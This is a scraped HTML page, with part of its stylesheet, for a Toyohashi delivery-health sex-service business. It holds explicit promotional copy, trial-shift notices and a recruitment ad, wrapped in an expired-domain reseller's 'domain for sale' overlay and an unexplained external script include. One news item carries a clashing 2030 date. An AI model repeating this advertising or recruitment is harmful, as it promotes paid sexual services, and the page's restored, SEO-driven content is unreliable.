	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#85f1e0e4e8c5f6e0f7f5ebe4e8e0f6abe6eae8"><span class="__cf_email__" data-cfemail="4f3b2a2e220f3c2a3d3f212e222a3c612c2022">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gal-ben.com/wp-content/themes/006cute-line/style_ver-5.8.10.css
body_size: 5074
content:
@charset "UTF-8";
/*
Theme Name:CASTPRO4 WordPress Premire theme 006CUTE LINE
Theme URI: http://www.castpro4.jp/
Description: CASTPRO4 WordpPress Premireテーマ
Version: 2.0.1
Author: Digi-ark
Tags:
date:2013/7/1
*/
/*======================================
	reset
=======================================*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

html {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

q, blockquote {
  quotes: none;
}
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

a img {
  border: none;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {
  display: block;
}

img {
  vertical-align: middle;
}
img a {
  border-style: none;
}

/*======================================
	config
=======================================*/
html {
  height: 100%;
}

body {
  line-height: 1.6;
  -webkit-text-size-adjust: none;
  /* 文字の拡大縮小を防ぐ */
}

#wrapper_all {
  position: relative;
}

#wrapper {
  max-width: 960px;
  text-align: left;
  margin: 0 auto;
  padding: 0 0 40px;
}

#wrap {
  max-width: 980px;
}

.column {
  padding: 3px;
  border: 1px solid #EFEFEF;
}

.container {
  padding: 0 !important;
}

/*======================================
	common
=======================================*/
.number {
  font-weight: 400;
  font-size: 24px;
}

.mEx-time {
  font-size: 12px;
  font-weight: bold;
}

.popup {
  margin-left: 5px;
}

.block, .block_sprit {
  margin-bottom: 15px;
  text-align: left;
}

.h150 {
  height: 159px;
  overflow: auto;
}

.w30 {
  width: 23%;
  margin-right: 10px;
  margin-bottom: 10px;
}

.w40 {
  width: 50%;
}

.mt15 {
  margin-top: 15px;
}

.mb10 {
  height: 10px;
}

.mEx-time {
  font-size: 12px;
  font-weight: bold;
}

.popup {
  margin-left: 5px;
}

.block, .block_sprit {
  margin-bottom: 15px;
  text-align: left;
}

/*======================================
	link
=======================================*/
a {
  text-decoration: none;
}
a.btn {
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}

/*======================================
	text
=======================================*/
.text_pink {
  color: #ff0066;
}

.text_blk {
  color: black;
}

/*======================================
	float
=======================================*/
.left, .columns.left, .alignleft {
  float: left;
}

.right, .columns.right, .alignright {
  float: right;
}

/*======================================
	clear
=======================================*/
.clearfix:before, .clearfix:after {
  content: "";
  display: block;
  overflow: hidden;
}

.clearfix:after {
  clear: both;
}

.clearfix {
  zoom: 1;
}

.clear {
  clear: both;
}

/*======================================
	form
=======================================*/
select {
  border: 1px solid #E2E0DE;
  padding: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}

#select {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}

#select_form_name {
  width: 100px;
  float: left;
}

#select_form select {
  width: 150px;

  border: 1px solid #CCC;
  margin: 0 5px 0 0;
}

.radio i, .checkbox i {
  color: #333;
}

input[type=text], textarea {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #E2E0DE;
  padding: 5px;
}

/*======================================
	hide
=======================================*/
.hide {
  display: none;
}

/*======================================
	page
=======================================*/
.page_content {
  padding: 10px 0;
}

/*======================================
	title
=======================================*/
.page_title {
  padding: 0 .5em;
  text-align: left;
  min-height: 30px;
  line-height: 30px;
  font-weight: normal;
}
.page_title .title_name {
  display: inline-block;
}

/*======================================
	table
=======================================*/
.wp-table-reloaded {
  border-collapse: collapse;
  margin: 10px 0px 15px 0px;
  width: 100%;
  text-align: left;
}
.wp-table-reloaded th {
  padding: .25em;
}
.wp-table-reloaded td {
  padding: .25em;
  vertical-align: top;
}
.wp-table-reloaded .sorting {
  background-image: url(images/bg.gif);
  background-repeat: no-repeat;
  background-position: center right;
  cursor: pointer;
}
.wp-table-reloaded .sorting_asc {
  background-image: url(images/asc.gif);
  background-repeat: no-repeat;
  background-position: center right;
}
.wp-table-reloaded .sorting_desc {
  background-image: url(images/desc.gif);
  background-repeat: no-repeat;
  background-position: center right;
}

.dataTables_wrapper {
  position: relative;
  zoom: 1;
  clear: both;
}
.dataTables_wrapper .wp-table-reloaded {
  clear: both;
}

.dataTables_processing {
  position: absolute;
  top: 0px;
  left: 50%;
  width: 250px;
  margin-left: -125px;
  border: 1px solid #ddd;
  text-align: center;
  color: #999;
  font-size: 11px;
  padding: 2px 0;
}

.dataTables_length {
  width: 50%;
  display: inline-block;
  text-align: left;
}

.dataTables_filter {
  width: 48%;
  display: inline-block;
  text-align: right;
}
.dataTables_filter input {
  display: inline-block;
  max-width: 100px;
}

.dataTables_info {
  width: 60%;
  display: inline-block;
}

.dataTables_paginate {
  width: 44px;
  * width: 50px;
  display: inline-block;
  text-align: right;
}

.paginate_disabled_previous, .paginate_enabled_previous, .paginate_disabled_next, .paginate_enabled_next {
  height: 19px;
  width: 19px;
  margin-left: 3px;
  float: left;
}

.paginate_disabled_previous {
  background-image: url(images/back_disabled.jpg);
}

.paginate_enabled_previous {
  background-image: url(images/back_enabled.jpg);
}

.paginate_disabled_next {
  background-image: url(images/forward_disabled.jpg);
}

.paginate_enabled_next {
  background-image: url(images/forward_enabled.jpg);
}

.paging_full_numbers {
  width: 400px;
  height: 22px;
  line-height: 22px;
}
.paging_full_numbers span.paginate_button, .paging_full_numbers span.paginate_active {
  border: 1px solid #aaa;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  padding: 2px 5px;
  margin: 0 3px;
  cursor: pointer;
  *cursor: hand;
}
.paging_full_numbers span.paginate_button {
  background-color: #ddd;
}
.paging_full_numbers span.paginate_button:hover {
  background-color: #ccc;
}
.paging_full_numbers span.paginate_active {
  background-color: #99B3FF;
}

.wp-table-reloaded-table-description {
  clear: both;
  display: block;
}

/*======================================
	header
=======================================*/
header {
  width: 100%;
  display: block;
  max-width: 960px;
  margin: 0 auto;
}

#header_inc {
  position: relative;
  max-width: 960px;
  margin: 0 auto;
  z-index: 1;
}
#header_inc .tel_number {
  font-size: 20px;
}

#header_section {
  vertical-align: bottom;
  text-align: left;
}

#header_main_border {
  background: rgba(0, 0, 0, 0.5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000', endColorstr='#99000000',GradientType=0 );
  /* IE6-9 */
  background: none\9;
  position: relative;
  z-index: 10;
  padding: 5px 0;
}

/*======================================
	menu
=======================================*/
header nav .nav {
  margin: 0 auto;
  padding: 1px 0;
  display: table;
  table-layout: fixed;
  width: 100%;
  box-sizing: border-box;
}
header nav .nav > li {
  display: table-cell;
  float: none;
  text-align: center;
  margin: 0 0 0 1px;
  padding: 0 1px 0 0;
  position: relative;
  background: url(https://gal-ben.com/wp-content/themes/006cute-line/images/menu_list_sep.png) no-repeat right center;
}
header nav .nav > li:first-child {
  margin: 0;
}
header nav .nav > li:first-child a {
  border-left: none;
}
header nav .nav > li:last-child {
  background: none;
}
header nav .nav > li a {
  display: block;
